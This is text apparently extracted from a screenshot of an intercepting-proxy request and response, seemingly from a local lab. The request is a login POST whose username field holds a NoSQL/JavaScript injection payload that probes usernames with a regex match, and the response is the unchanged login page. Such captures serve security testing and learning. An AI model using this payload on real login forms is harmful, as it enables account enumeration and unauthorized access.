 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 username="+||+(this.username.match('^a.*'))+||+""%3d%3d"&password=x
Search...
0 matches
Response
Pretty Raw Hex Render \n
13 body{
14 background:#ddd;
15 }
16 </style>
17 </head>
18 <body>
19 <div class="container">
20
21 <div class="row mt-5">
22 <div class="col-md-4 offset-md-4">
23 <img src="img/logo.png" class="mx-auto d-block mb-3">
24 <div class="card">
25 <div class="card-body">
26 <form action="/index.php" method="POST">
27 <div class="form-group">
28 <label for="usernameInput">
Username
</label>
29 <input type="text" class="form-control" id="
usernameInput" name="username">
30 </div>
31 <div class="form-group">
32 <label for="passwordInput">
Password
</label>
33 <input type="password" class="form-control" id="
passwordInput" name="password">
34 </div>
35 <div class="form-check">
36 <input type="checkbox" class="form-check-input" id="
rememberInput" name="remember">
37 <label class="form-check-label" for="rememberInput">
Remember Me
</label>
38 </div>
39 <button type="submit" class="btn btn-primary">
Log in
</button>
40 </form>
* Not logged in
41 </div>
42 </div>
43 <a href="">
Lost your password?
Search...
0 matches